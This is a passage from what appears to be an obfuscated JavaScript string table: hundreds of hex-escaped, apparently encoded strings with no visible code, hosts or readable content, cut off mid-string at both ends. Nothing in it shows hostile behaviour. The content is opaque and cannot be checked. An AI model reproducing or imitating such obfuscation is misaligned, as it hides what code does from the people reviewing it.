\x7a\x77\x70\x45\x6d\x77\x71\x37\x44\x6e\x73\x4f\x6e\x77\x35\x7a\x44\x6f\x63\x4f\x5a\x77\x37\x4c\x43\x68\x46\x58\x44\x6e\x51\x66\x44\x68\x77\x3d\x3d','\x44\x63\x4f\x38\x77\x70\x45\x30\x56\x51\x3d\x3d','\x77\x34\x45\x65\x58\x52\x58\x44\x6a\x73\x4b\x69','\x47\x4d\x4f\x38\x77\x72\x58\x44\x6e\x63\x4f\x30\x77\x34\x72\x43\x70\x6a\x6c\x68\x77\x37\x76\x44\x6a\x63\x4f\x65\x59\x38\x4f\x34\x55\x73\x4f\x65\x77\x6f\x51\x3d','\x77\x35\x55\x68\x77\x34\x63\x2b\x57\x67\x3d\x3d','\x4b\x63\x4b\x2f\x77\x36\x6e\x43\x67\x68\x4c\x44\x74\x46\x59\x3d','\x77\x72\x58\x43\x74\x69\x66\x43\x74\x63\x4f\x2b\x77\x37\x73\x66\x59\x31\x74\x30\x77\x36\x4a\x2f\x77\x36\x41\x58\x77\x35\x66\x44\x68\x73\x4f\x4f\x77\x34\x50\x43\x6d\x67\x55\x37\x77\x71\x67\x30\x4e\x7a\x76\x44\x69\x77\x34\x3d','\x77\x35\x5a\x46\x59\x77\x4e\x68','\x77\x72\x62\x43\x72\x43\x4d\x3d','\x4d\x4d\x4f\x6f\x5a\x6c\x76\x44\x74\x54\x68\x30','\x55\x78\x66\x43\x68\x63\x4f\x2f\x77\x71\x38\x4c','\x77\x36\x66\x43\x67\x73\x4b\x58\x77\x71\x58\x43\x76\x38\x4f\x63\x77\x37\x74\x32\x50\x4d\x4f\x6e\x45\x77\x7a\x44\x76\x38\x4f\x2f\x77\x35\x70\x4b\x77\x36\x6f\x53','\x66\x4d\x4f\x6b\x42\x63\x4f\x72\x77\x35\x37\x43\x6c\x31\x54\x44\x74\x77\x3d\x3d','\x77\x34\x58\x43\x75\x55\x58\x44\x73\x73\x4f\x70\x52\x4d\x4f\x44\x5a\x54\x6a\x44\x6a\x73\x4b\x77\x59\x57\x62\x44\x6c\x77\x46\x6d\x77\x36\x76\x43\x72\x46\x34\x3d','\x77\x70\x44\x44\x6c\x42\x6e\x44\x75\x6e\x51\x3d','\x77\x72\x62\x44\x6d\x41\x33\x44\x68\x69\x52\x4f\x54\x38\x4b\x36\x77\x36\x38\x3d','\x77\x35\x55\x6d\x77\x35\x62\x43\x74\x63\x4b\x6d\x77\x37\x50\x44\x76\x38\x4f\x44','\x66\x4d\x4f\x6b\x45\x63\x4f\x34\x77\x35\x48\x43\x6c\x6e\x6e\x44\x76\x38\x4f\x38\x77\x35\x34\x71\x77\x71\x72\x43\x6e\x73\x4f\x31\x47\x79\x52\x35','\x77\x34\x34\x7a\x55\x6b\x38\x54\x4f\x38\x4b\x6e\x77\x70\x64\x78\x77\x72\x6e\x44\x73\x79\x68\x31','\x61\x63\x4f\x68\x77\x36\x44\x44\x6d\x30\x78\x4a','\x49\x38\x4f\x64\x61\x6a\x4c\x44\x76\x63\x4f\x54\x59\x58\x54\x43\x73\x67\x3d\x3d','\x61\x63\x4f\x77\x44\x63\x4f\x73\x77\x34\x7a\x43\x69\x77\x3d\x3d','\x77\x35\x62\x43\x6b\x38\x4b\x4a\x77\x71\x33\x43\x74\x73\x4f\x4a\x77\x36\x42\x30','\x63\x45\x62\x44\x6a\x54\x6e\x43\x67\x38\x4f\x74','\x64\x73\x4f\x59\x57\x44\x39\x37\x77\x34\x38\x32\x53\x48\x56\x69\x42\x41\x3d\x3d','\x43\x51\x2f\x43\x72\x45\x54\x43\x69\x79\x6f\x3d','\x77\x37\x73\x73\x77\x70\x54\x44\x70\x52\x73\x55','\x4d\x63\x4f\x41\x59\x53\x72\x44\x6f\x4d\x4f\x55','\x77\x71\x50\x43\x6d\x7a\x42\x5a\x77\x36\x46\x6b','\x77\x36\x6f\x6f\x54\x31\x55\x52\x4c\x51\x3d\x3d','\x77\x36\x33\x44\x6e\x38\x4f\x31\x66\x73\x4b\x4e','\x63\x32\x52\x6d\x45\x6e\x46\x6d','\x77\x34\x54\x43\x71\x45\x45\x3d','\x4d\x63\x4f\x46\x77\x35\x37\x44\x6f\x4d\x4f\x59\x64\x77\x3d\x3d','\x77\x72\x44\x44\x74\x38\x4f\x73\x53\x4d\x4b\x71\x77\x6f\x4d\x3d','\x48\x4d\x4f\x57\x77\x72\x6b\x6e\x77\x6f\x59\x7a','\x77\x70\x4c\x43\x72\x52\x4e\x62\x63\x51\x54\x44\x6b\x38\x4b\x48\x42\x67\x3d\x3d','\x77\x70\x62\x43\x6f\x68\x39\x62\x61\x68\x6f\x3d','\x77\x6f\x5a\x6c\x56\x73\x4f\x42\x45\x63\x4b\x47\x77\x34\x51\x56\x47\x4d\x4b\x56\x77\x34\x55\x65','\x77\x72\x2f\x43\x67\x6a\x64\x4f\x77\x37\x42\x76','\x77\x72\x6e\x44\x71\x68\x76\x44\x70\x6e\x59\x51\x4c\x38\x4f\x30\x77\x71\x74\x31\x58\x51\x3d\x3d','\x63\x4d\x4f\x42\x58\x53\x42\x66\x77\x35\x51\x3d','\x77\x70\x66\x43\x74\x52\x74\x70\x61\x78\x33\x44\x6c\x63\x4b\x66\x43\x73\x4f\x71\x55\x53\x33\x43\x6b\x67\x3d\x3d','\x77\x70\x55\x70\x77\x70\x46\x64\x77\x37\x6a\x43\x6a\x51\x3d\x3d','\x44\x63\x4b\x4e\x77\x35\x50\x44\x75\x73\x4b\x76\x77\x71\x6e\x44\x6e\x38\x4f\x73\x77\x70\x54\x44\x6a\x56\x58\x44\x67\x68\x50\x44\x6d\x73\x4b\x37\x4e\x63\x4f\x42\x59\x7a\x6b\x53\x77\x36\x6f\x49\x77\x35\x45\x3d','\x77\x37\x6f\x5a\x77\x35\x4c\x43\x72\x63\x4b\x6c\x77\x37\x4c\x44\x70\x4d\x4f\x62\x77\x37\x49\x6f\x52\x73\x4b\x36\x65\x38\x4b\x45\x77\x72\x7a\x43\x6a\x63\x4f\x59\x52\x51\x35\x34\x4e\x73\x4f\x59','\x4d\x4d\x4f\x53\x77\x35\x54\x44\x70\x73\x4f\x42\x59\x63\x4b\x43\x46\x44\x6f\x44\x77\x35\x64\x57\x77\x36\x7a\x44\x69\x54\x49\x69\x77\x72\x33\x44\x6f\x73\x4f\x4a\x46\x7a\x54\x44\x68\x38\x4f\x50\x59\x68\x6a\x44\x6a\x73\x4b\x39\x77\x34\x49\x78\x77\x34\x63\x3d','\x4a\x63\x4f\x38\x65\x6b\x2f\x44\x71\x43\x55\x3d','\x77\x34\x54\x44\x73\x45\x6a\x43\x73\x68\x37\x43\x6e\x63\x4b\x7a\x77\x35\x76\x43\x6e\x73\x4b\x62\x77\x37\x4d\x57\x63\x38\x4b\x57\x4c\x38\x4f\x58\x42\x44\x33\x43\x73\x57\x45\x73','\x77\x6f\x38\x44\x77\x35\x31\x48\x58\x44\x70\x4b\x58\x38\x4b\x41\x77\x70\x6e\x43\x6a\x4d\x4b\x44\x4a\x38\x4b\x43\x57\x58\x48\x43\x68\x38\x4f\x74\x77\x72\x5a\x4a\x63\x4d\x4f\x6a\x77\x70\x6f\x39\x77\x6f\x34\x69\x77\x71\x76\x44\x75\x63\x4b\x73\x4b\x6d\x2f\x43\x76\x78\x4e\x6f\x55\x73\x4f\x59\x77\x70\x4d\x3d','\x48\x73\x4f\x6c\x77\x70\x51\x79\x52\x4d\x4b\x47','\x63\x4d\x4f\x78\x77\x72\x35\x41\x77\x37\x39\x46\x77\x35\x49\x6e\x46\x38\x4f\x70\x47\x38\x4b\x6b\x53\x4d\x4f\x71\x48\x63\x4b\x6a\x65\x38\x4b\x2b\x5a\x67\x6a\x44\x74\x4d\x4b\x68\x43\x4d\x4f\x7a\x47\x38\x4b\x6b\x77\x6f\x6a\x43\x6e\x77\x3d\x3d','\x77\x70\x73\x65\x77\x35\x46\x52\x56\x43\x78\x58\x42\x63\x4f\x59\x77\x35\x6a\x43\x6e\x63\x4b\x55\x4c\x63\x4b\x79\x56\x67\x3d\x3d','\x77\x6f\x50\x44\x6a\x52\x7a\x44\x76\x47\x55\x4c','\x77\x36\x34\x68\x77\x70\x54\x44\x75\x52\x38\x65\x4d\x77\x3d\x3d','\x77\x70\x54\x43\x74\x68\x6c\x4b\x66\x77\x58\x43\x6c\x4d\x4b\x41\x44\x73\x4f\x76\x54\x53\x76\x43\x6a\x73\x4b\x43','\x5a\x31\x76\x44\x6c\x54\x2f\x43\x6e\x73\x4f\x73\x64\x77\x3d\x3d','\x77\x34\x51\x73\x77\x34\x51\x70\x58\x6d\x4c\x43\x72\x67\x62\x43\x68\x55\x4c\x44\x76\x4d\x4b\x44\x77\x71\x5a\x74','\x77\x70\x4e\x6f\x57\x63\x4f\x55\x44\x4d\x4b\x62','\x77\x35\x42\x57\x59\x42\x56\x68\x47\x4d\x4b\x5a','\x77\x70\x62\x44\x6d\x41\x33\x44\x6f\x79\x56\x55\x58\x4d\x4b\x79\x77\x37\x2f\x44\x68\x7a\x73\x3d','\x51\x4d\x4b\x33\x77\x70\x59\x36\x77\x71\x44\x44\x6a\x63\x4f\x32\x77\x70\x76\x43\x74\x4d\x4b\x52\x77\x37\x66\x44\x68\x68\x49\x3d','\x77\x34\x73\x36\x4e\x41\x3d\x3d','\x77\x34\x51\x73\x77\x34\x51\x70\x58\x6d\x4c\x44\x6c\x42\x37\x43\x6e\x6c\x37\x43\x6f\x73\x4f\x62\x77\x72\x4a\x79\x77\x34\x74\x52\x64\x30\x73\x3d','\x4c\x4d\x4b\x55\x77\x36\x73\x3d','\x59\x6c\x66\x44\x69\x69\x37\x43\x6d\x4d\x4f\x70\x50\x45\x2f\x43\x73\x46\x50\x44\x6b\x43\x64\x68\x77\x37\x41\x74\x77\x72\x66\x43\x75\x51\x3d\x3d','\x49\x73\x4f\x5a\x5a\x43\x7a\x44\x73\x51\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4b\x4b\x53\x46\x70\x2f\x4a\x38\x4f\x50','\x64\x44\x33\x44\x6e\x45\x6c\x61\x77\x37\x66\x43\x6d\x7a\x2f\x43\x72\x6a\x72\x43\x6f\x73\x4b\x4b\x41\x4d\x4b\x64\x43\x38\x4f\x4d\x51\x6a\x77\x3d','\x77\x34\x37\x43\x6f\x46\x72\x44\x71\x4d\x4f\x36\x56\x67\x3d\x3d','\x77\x70\x56\x67\x52\x63\x4f\x6b\x46\x4d\x4b\x4a\x77\x37\x4d\x44','\x77\x72\x54\x43\x6d\x79\x68\x55\x77\x36\x4e\x39\x77\x34\x4a\x49\x77\x6f\x35\x7a\x77\x36\x44\x44\x72\x63\x4b\x79\x77\x72\x62\x43\x73\x67\x3d\x3d','\x77\x36\x55\x5a\x64\x6d\x62\x43\x68\x63\x4b\x78','\x77\x34\x54\x43\x71\x31\x44\x44\x71\x38\x4f\x37','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x5a\x79\x77\x36\x74\x4f\x77\x36\x66\x44\x68\x54\x4d\x7a\x77\x71\x44\x44\x76\x63\x4f\x44\x43\x77\x3d\x3d','\x77\x35\x49\x44\x57\x67\x4c\x44\x6c\x63\x4b\x6a','\x77\x34\x41\x76\x77\x34\x55\x6c\x57\x6d\x33\x44\x74\x42\x2f\x43\x6d\x45\x4d\x3d','\x77\x70\x34\x77\x77\x6f\x35\x48\x77\x36\x76\x43\x6e\x38\x4b\x67\x4b\x38\x4f\x2f\x50\x69\x55\x47\x77\x70\x4c\x43\x74\x6b\x41\x43\x77\x71\x33\x44\x6f\x4d\x4b\x59\x4e\x44\x72\x43\x73\x47\x63\x3d','\x77\x70\x37\x44\x6e\x44\x45\x75\x5a\x67\x3d\x3d','\x77\x37\x6a\x43\x6b\x63\x4b\x59','\x42\x63\x4b\x44\x77\x35\x44\x44\x6e\x4d\x4b\x76\x77\x72\x7a\x44\x6c\x38\x4f\x6b','\x51\x38\x4f\x71\x44\x73\x4f\x36\x77\x35\x76\x43\x6a\x41\x6a\x44\x73\x63\x4f\x68\x77\x35\x4d\x38\x77\x36\x7a\x43\x6e\x63\x4f\x31\x47\x69\x35\x6c\x77\x72\x54\x44\x69\x56\x4d\x55\x77\x34\x6c\x58\x77\x37\x56\x4b\x77\x71\x6f\x3d','\x77\x6f\x42\x78\x58\x4d\x4f\x53\x48\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x6a\x7a\x43\x76\x73\x4f\x38\x77\x36\x67\x71','\x41\x73\x4b\x48\x77\x34\x66\x44\x69\x41\x3d\x3d','\x64\x43\x6e\x44\x68\x30\x4a\x59\x77\x36\x54\x43\x72\x67\x3d\x3d','\x77\x37\x58\x44\x68\x73\x4f\x2b\x61\x4d\x4b\x44\x77\x34\x59\x6b\x58\x73\x4b\x35\x77\x34\x44\x43\x6d\x63\x4b\x37\x77\x71\x68\x69\x57\x46\x6a\x44\x76\x73\x4b\x4c\x77\x37\x72\x43\x6e\x51\x3d\x3d','\x65\x73\x4f\x34\x77\x36\x58\x44\x6e\x56\x30\x3d','\x77\x6f\x4c\x44\x6e\x67\x77\x3d','\x77\x72\x58\x43\x6a\x79\x70\x59\x77\x37\x5a\x4c\x77\x35\x39\x44\x77\x6f\x67\x31','\x53\x42\x76\x43\x68\x63\x4f\x38\x77\x72\x51\x55\x62\x79\x4a\x78\x77\x35\x77\x72\x77\x35\x42\x42\x77\x71\x73\x6e\x4b\x63\x4f\x37\x77\x72\x38\x68\x58\x4d\x4f\x6b','\x77\x34\x54\x44\x68\x4d\x4b\x31\x53\x55\x30\x3d','\x66\x42\x48\x43\x69\x41\x3d\x3d','\x77\x72\x58\x43\x6a\x79\x70\x59\x77\x37\x5a\x55\x77\x35\x4e\x4f\x77\x70\x73\x31\x77\x37\x73\x3d','\x77\x6f\x54\x43\x73\x78\x68\x4d\x63\x52\x37\x43\x6c\x4d\x4b\x6c\x44\x73\x4f\x38\x66\x77\x37\x43\x72\x73\x4b\x43\x53\x73\x4b\x6d\x45\x4d\x4b\x33\x65\x52\x7a\x43\x68\x38\x4b\x48\x77\x37\x7a\x44\x74\x4d\x4f\x38\x65\x68\x58\x44\x68\x77\x3d\x3d','\x77\x6f\x33\x44\x68\x54\x51\x6f\x64\x31\x67\x3d','\x4c\x63\x4f\x66\x77\x37\x74\x38\x77\x72\x52\x53\x53\x45\x34\x61\x77\x6f\x6b\x51\x77\x35\x2f\x44\x70\x42\x7a\x44\x6a\x6e\x6f\x73\x64\x41\x52\x64\x77\x72\x49\x3d','\x77\x35\x64\x4e\x59\x52\x4a\x72\x48\x4d\x4f\x45\x50\x73\x4f\x50\x77\x36\x55\x2b\x77\x35\x68\x2f\x77\x36\x30\x53\x64\x4d\x4b\x47\x42\x44\x46\x75\x41\x79\x76\x44\x69\x45\x63\x62\x77\x72\x46\x57\x54\x44\x45\x3d','\x77\x36\x4d\x4f\x63\x57\x62\x43\x68\x63\x4b\x77\x43\x73\x4b\x68\x4b\x33\x51\x4e','\x77\x35\x45\x6c\x77\x36\x54\x43\x74\x63\x4b\x79\x77\x37\x58\x44\x6f\x38\x4f\x4a','\x66\x52\x33\x43\x68\x4d\x4f\x30\x77\x72\x34\x43\x4c\x32\x56\x77\x77\x35\x45\x2b\x77\x34\x64\x6d\x77\x71\x68\x75\x50\x73\x4f\x68\x77\x71\x52\x2f\x42\x4d\x4b\x6e\x77\x37\x55\x31\x51\x4d\x4f\x44\x51\x55\x6c\x4d\x77\x6f\x39\x31\x4d\x73\x4b\x77\x77\x36\x6f\x57\x77\x71\x72\x44\x6a\x6a\x76\x44\x76\x73\x4b\x72\x77\x71\x67\x6f\x77\x37\x73\x66\x65\x38\x4b\x76\x77\x72\x44\x44\x6c\x38\x4b\x54\x51\x63\x4b\x4a\x56\x63\x4f\x54\x77\x35\x4c\x43\x6c\x38\x4b\x4a\x77\x36\x59\x59\x77\x72\x78\x74\x58\x45\x6c\x53\x77\x36\x50\x44\x76\x79\x41\x32\x77\x37\x2f\x44\x6a\x38\x4f\x4f\x61\x63\x4b\x6e\x77\x72\x38\x6c\x77\x70\x39\x68\x57\x63\x4f\x74\x77\x6f\x44\x43\x6d\x77\x6a\x43\x73\x30\x42\x68\x63\x67\x3d\x3d','\x77\x36\x34\x6c\x77\x6f\x72\x44\x76\x78\x4d\x3d','\x59\x31\x76\x44\x6c\x6a\x6e\x43\x6e\x73\x4f\x78\x66\x45\x67\x3d','\x77\x34\x4d\x6c\x58\x31\x38\x3d','\x4d\x4d\x4f\x58\x61\x79\x7a\x44\x75\x63\x4f\x43\x57\x6c\x4c\x44\x6b\x43\x5a\x69\x77\x34\x51\x51\x77\x37\x62\x43\x6f\x38\x4b\x32\x54\x63\x4b\x46\x54\x52\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x49\x47\x77\x70\x44\x44\x75\x38\x4f\x2f','\x4a\x4d\x4f\x72\x63\x45\x6e\x44\x73\x54\x4e\x70\x4f\x44\x6b\x71\x77\x70\x45\x50','\x77\x70\x62\x43\x72\x42\x64\x45\x4d\x42\x33\x44\x6c\x63\x4b\x68\x48\x38\x4f\x73\x55\x53\x7a\x43\x6d\x38\x4f\x50\x44\x63\x4f\x73\x47\x63\x4b\x67\x66\x68\x58\x43\x6c\x4d\x4b\x73','\x52\x73\x4b\x39\x77\x72\x51\x37\x77\x72\x76\x44\x6c\x73\x4f\x39\x77\x35\x51\x3d','\x77\x36\x4d\x31\x53\x45\x45\x52\x4e\x67\x3d\x3d','\x65\x38\x4f\x59\x51\x6a\x70\x4d\x77\x34\x59\x6a\x53\x58\x4d\x6a\x43\x6d\x44\x43\x6a\x73\x4b\x51\x64\x4d\x4f\x37\x77\x36\x62\x43\x74\x52\x30\x4a\x77\x36\x55\x54\x48\x38\x4f\x66','\x4d\x38\x4b\x65\x46\x6b\x66\x44\x76\x67\x3d\x3d','\x43\x73\x4b\x4e\x77\x35\x44\x44\x6c\x63\x4b\x2f\x77\x72\x37\x44\x68\x4d\x4f\x6f\x77\x70\x72\x44\x6c\x77\x3d\x3d','\x77\x35\x38\x2b\x54\x77\x3d\x3d','\x48\x63\x4f\x4c\x77\x71\x59\x39\x77\x70\x45\x6c\x62\x63\x4f\x39\x77\x6f\x34\x71','\x61\x73\x4f\x73\x77\x36\x66\x44\x69\x30\x78\x54\x77\x71\x37\x44\x76\x77\x3d\x3d','\x77\x72\x4c\x44\x6e\x68\x33\x44\x68\x7a\x4e\x4a\x46\x38\x4b\x6f\x77\x37\x54\x44\x6a\x7a\x62\x44\x70\x41\x3d\x3d','\x77\x72\x54\x44\x76\x38\x4f\x75\x58\x63\x4b\x77','\x77\x34\x48\x44\x68\x73\x4b\x72\x57\x55\x31\x34\x5a\x38\x4f\x41\x77\x6f\x2f\x43\x68\x63\x4f\x75\x4f\x32\x51\x3d','\x77\x37\x50\x44\x69\x6c\x62\x43\x73\x42\x54\x43\x6a\x51\x3d\x3d','\x77\x37\x37\x44\x71\x73\x4f\x6b\x43\x47\x59\x3d','\x77\x35\x66\x44\x6e\x63\x4b\x77\x54\x31\x78\x6c','\x66\x7a\x50\x44\x69\x31\x42\x55\x77\x34\x6e\x43\x75\x54\x58\x43\x72\x6e\x33\x43\x70\x38\x4b\x44\x49\x63\x4b\x32\x44\x73\x4f\x65','\x77\x37\x37\x44\x71\x73\x4f\x6b\x43\x47\x62\x43\x6e\x47\x6f\x44\x55\x38\x4f\x4b\x45\x4d\x4f\x54\x42\x38\x4f\x42\x77\x37\x67\x3d','\x77\x36\x7a\x43\x6a\x4d\x4b\x32\x77\x71\x6e\x43\x75\x73\x4f\x2f\x77\x37\x31\x32\x4f\x63\x4b\x36\x42\x68\x4c\x44\x6d\x73\x4f\x69\x77\x34\x39\x56\x77\x37\x6b\x4c\x77\x70\x49\x35\x44\x63\x4b\x51','\x4d\x73\x4b\x57\x46\x46\x62\x44\x74\x4d\x4b\x79\x77\x70\x48\x43\x71\x73\x4f\x49\x64\x63\x4b\x35\x54\x47\x39\x52\x58\x56\x33\x44\x68\x4d\x4b\x73\x77\x35\x63\x3d','\x77\x70\x7a\x43\x6b\x73\x4b\x33\x77\x34\x48\x44\x71\x38\x4b\x4f','\x44\x63\x4b\x32\x50\x6e\x62\x44\x6e\x73\x4b\x4c\x77\x36\x44\x43\x6f\x63\x4f\x4e\x63\x4d\x4b\x75\x57\x67\x3d\x3d','\x77\x35\x7a\x44\x68\x4d\x4b\x76\x56\x55\x39\x33\x50\x63\x4f\x48\x77\x70\x6a\x44\x67\x73\x4f\x6b\x4f\x6e\x33\x43\x68\x38\x4f\x45\x50\x7a\x7a\x43\x68\x63\x4f\x32\x5a\x63\x4b\x69\x77\x37\x38\x46\x77\x34\x56\x75\x5a\x68\x30\x42\x58\x41\x3d\x3d','\x77\x71\x7a\x44\x6c\x41\x4c\x44\x68\x77\x4a\x65\x53\x63\x4b\x36\x77\x36\x34\x3d','\x46\x73\x4f\x66\x77\x37\x64\x63\x77\x6f\x78\x6f','\x41\x68\x62\x43\x73\x31\x37\x43\x6d\x44\x68\x66\x77\x37\x54\x44\x70\x4d\x4b\x33\x4a\x73\x4f\x57\x47\x4d\x4f\x51\x4b\x4d\x4f\x6f\x77\x70\x6f\x79\x77\x70\x6b\x30\x77\x35\x48\x43\x6f\x4d\x4f\x64\x50\x51\x4d\x67\x77\x70\x59\x3d','\x59\x48\x31\x6a\x46\x47\x41\x3d','\x77\x34\x77\x7a\x52\x51\x3d\x3d','\x5a\x56\x4c\x44\x6b\x53\x33\x43\x6e\x73\x4f\x77\x59\x51\x3d\x3d','\x47\x73\x4f\x34\x77\x71\x33\x44\x6b\x38\x4f\x6e\x77\x34\x4d\x3d','\x65\x38\x4f\x68\x43\x73\x4f\x37\x77\x35\x66\x43\x6a\x77\x6a\x44\x76\x63\x4f\x6f\x77\x34\x55\x74\x77\x71\x58\x43\x68\x73\x4f\x49\x48\x43\x4e\x35','\x63\x73\x4f\x56\x57\x7a\x46\x4b\x77\x34\x73\x44\x54\x6d\x68\x2b','\x4a\x73\x4b\x75\x77\x36\x2f\x43\x70\x52\x54\x44\x75\x45\x63\x44\x77\x72\x6a\x43\x6c\x38\x4b\x37\x65\x4d\x4b\x74\x77\x70\x64\x75\x42\x4d\x4f\x6f\x77\x35\x56\x6a\x77\x70\x6a\x43\x70\x79\x77\x4b\x77\x70\x34\x50\x45\x42\x70\x74\x77\x36\x6e\x43\x70\x4d\x4f\x72\x42\x73\x4f\x6a\x58\x63\x4b\x30\x66\x46\x64\x4b\x41\x67\x3d\x3d','\x77\x35\x73\x72\x56\x30\x38\x64','\x52\x38\x4b\x68\x77\x6f\x49\x39\x77\x6f\x6a\x44\x6d\x4d\x4f\x32\x77\x35\x33\x44\x70\x38\x4b\x7a\x77\x36\x58\x43\x6c\x56\x6f\x3d','\x77\x34\x59\x56\x77\x70\x33\x44\x6f\x4d\x4f\x2b\x46\x77\x3d\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x2f\x77\x35\x7a\x44\x75\x77\x3d\x3d','\x77\x34\x6f\x47\x77\x6f\x72\x44\x70\x38\x4f\x39\x42\x57\x30\x37\x4e\x79\x6a\x44\x75\x57\x74\x6f\x77\x71\x50\x43\x76\x30\x6b\x54\x77\x6f\x38\x78\x77\x36\x38\x59\x77\x70\x6f\x38\x4c\x63\x4f\x46\x4c\x63\x4b\x63\x4b\x54\x63\x52\x77\x71\x72\x44\x68\x63\x4b\x65\x55\x63\x4f\x4a\x77\x35\x5a\x55\x52\x73\x4f\x74','\x44\x73\x4f\x75\x77\x70\x67\x7a\x63\x63\x4b\x53\x77\x35\x67\x4d\x43\x38\x4b\x48\x77\x35\x77\x6a\x43\x77\x3d\x3d','\x65\x43\x37\x44\x69\x30\x35\x5a\x77\x36\x55\x3d','\x4a\x38\x4b\x4e\x47\x31\x7a\x44\x76\x77\x3d\x3d','\x77\x36\x45\x78\x55\x45\x38\x43\x50\x38\x4b\x4c\x77\x72\x64\x68\x77\x37\x33\x44\x6f\x7a\x68\x6b\x57\x33\x52\x38\x77\x37\x74\x77\x77\x72\x66\x43\x71\x73\x4f\x33\x61\x73\x4b\x2f\x77\x35\x33\x43\x71\x30\x46\x41\x47\x63\x4b\x4e\x77\x6f\x48\x44\x73\x68\x70\x6a\x61\x41\x33\x43\x6f\x63\x4f\x65\x54\x63\x4b\x5a','\x41\x4d\x4f\x38\x77\x71\x2f\x44\x67\x63\x4f\x32','\x44\x38\x4f\x4a\x77\x37\x78\x4a\x77\x72\x6c\x6e\x53\x45\x34\x4b\x77\x71\x67\x44\x77\x34\x4c\x44\x71\x77\x3d\x3d','\x4e\x73\x4f\x4b\x61\x54\x66\x44\x73\x4d\x4f\x55','\x77\x35\x44\x44\x6c\x38\x4b\x34\x55\x6b\x77\x3d','\x41\x68\x62\x43\x73\x31\x37\x43\x6d\x44\x68\x66\x77\x37\x54\x44\x70\x4d\x4b\x33\x4a\x73\x4f\x57\x47\x4d\x4f\x51\x4b\x4d\x4f\x6f\x77\x70\x70\x48\x77\x35\x49\x63\x77\x35\x62\x43\x70\x4d\x4f\x62\x4f\x6b\x31\x79\x77\x34\x4c\x43\x73\x73\x4b\x30\x77\x6f\x59\x61\x77\x37\x5a\x4f\x77\x70\x4d\x39\x77\x6f\x4a\x36\x77\x37\x45\x64\x44\x38\x4f\x47\x77\x34\x48\x44\x73\x69\x33\x44\x6a\x73\x4f\x38','\x77\x37\x34\x50\x42\x63\x4b\x35\x55\x67\x51\x3d','\x77\x6f\x6e\x43\x68\x73\x4b\x72\x77\x35\x58\x44\x74\x73\x4b\x54\x4b\x41\x3d\x3d','\x57\x33\x56\x73\x45\x32\x70\x6d\x77\x34\x73\x38\x4d\x4d\x4b\x79\x77\x70\x50\x43\x74\x53\x73\x6c\x77\x34\x62\x44\x74\x4d\x4b\x35\x45\x57\x48\x44\x6a\x38\x4f\x4e\x66\x4d\x4f\x41\x4f\x63\x4b\x4a','\x4b\x38\x4b\x65\x44\x46\x76\x44\x76\x4d\x4b\x6b\x77\x34\x76\x43\x6a\x63\x4f\x7a\x48\x38\x4b\x66\x65\x30\x42\x34\x65\x77\x3d\x3d','\x77\x36\x49\x54\x66\x6d\x50\x43\x6c\x41\x3d\x3d','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x5a\x79\x77\x37\x31\x53\x77\x36\x7a\x44\x6d\x52\x63\x33\x77\x72\x48\x44\x75\x73\x4f\x59\x49\x51\x72\x44\x67\x4d\x4f\x4e\x50\x68\x7a\x44\x6b\x63\x4b\x72\x77\x37\x51\x37\x77\x34\x77\x3d','\x44\x38\x4f\x50\x77\x72\x77\x68\x77\x70\x63\x3d','\x77\x36\x4a\x6f\x58\x41\x76\x44\x6f\x56\x6e\x43\x6c\x4d\x4b\x37\x77\x72\x58\x44\x74\x4d\x4b\x65\x77\x34\x76\x44\x70\x67\x3d\x3d','\x4f\x73\x4f\x63\x77\x34\x48\x44\x75\x73\x4f\x4c\x5a\x63\x4b\x59\x44\x32\x5a\x79\x77\x37\x31\x53\x77\x36\x7a\x44\x6d\x52\x63\x33\x77\x72\x48\x44\x75\x73\x4f\x59\x49\x51\x72\x44\x67\x4d\x4f\x4e\x50\x67\x48\x44\x6b\x73\x4b\x6f\x77\x36\x6b\x78\x77\x34\x5a\x6d\x50\x67\x3d\x3d','\x77\x37\x66\x44\x6e\x4d\x4f\x31\x66\x73\x4b\x74\x77\x35\x5a\x76\x58\x38\x4b\x34\x77\x37\x44\x43\x6e\x63\x4b\x39\x77\x70\x34\x3d','\x77\x36\x76\x44\x67\x31\x37\x43\x6f\x78\x72\x43\x6c\x73\x4b\x7a\x77\x35\x38\x3d','\x51\x73\x4f\x68\x77\x34\x6b\x39\x41\x38\x4b\x4a\x77\x6f\x77\x65\x53\x63\x4b\x2f\x77\x6f\x30\x72\x58\x53\x49\x45\x4b\x79\x34\x6e\x77\x70\x50\x43\x72\x31\x39\x37','\x77\x6f\x4d\x68\x77\x70\x52\x48\x77\x37\x67\x3d','\x77\x35\x73\x4c\x77\x34\x33\x43\x70\x51\x41\x67\x42\x38\x4f\x38\x77\x34\x30\x52\x53\x55\x4a\x30\x77\x70\x44\x44\x6e\x6c\x68\x33\x49\x63\x4b\x58\x58\x38\x4b\x41\x63\x6d\x64\x31\x77\x70\x41\x6f\x65\x73\x4f\x30\x77\x72\x35\x62\x46\x30\x76\x43\x6f\x63\x4b\x4a\x41\x38\x4b\x63\x77\x6f\x6a\x44\x6e\x6e\x78\x51','\x77\x70\x37\x44\x6d\x32\x73\x35\x4f\x78\x4a\x32\x77\x37\x2f\x44\x6b\x79\x6e\x44\x6d\x51\x2f\x44\x6a\x69\x2f\x44\x6e\x38\x4f\x4e\x53\x44\x48\x44\x73\x63\x4b\x46\x77\x71\x58\x44\x6d\x63\x4f\x2f\x77\x35\x76\x43\x73\x6e\x64\x56\x4b\x6c\x62\x44\x76\x38\x4f\x48\x77\x6f\x72\x44\x68\x4d\x4b\x48\x53\x6e\x4a\x79\x42\x6d\x67\x34\x77\x70\x66\x44\x73\x73\x4f\x38\x56\x4d\x4b\x62\x77\x35\x62\x44\x73\x4d\x4f\x4b\x4e\x63\x4b\x37\x77\x70\x6b\x78\x50\x73\x4f\x54\x43\x58\x49\x5a\x56\x46\x30\x6e\x4b\x4d\x4b\x6e\x77\x70\x6f\x6a\x77\x34\x67\x3d','\x77\x37\x52\x70\x58\x42\x6a\x44\x6c\x46\x76\x43\x74\x4d\x4b\x35\x77\x71\x54\x44\x6e\x63\x4b\x61\x77\x35\x48\x44\x73\x77\x3d\x3d','\x77\x36\x59\x39\x51\x51\x3d\x3d','\x77\x36\x6a\x44\x74\x3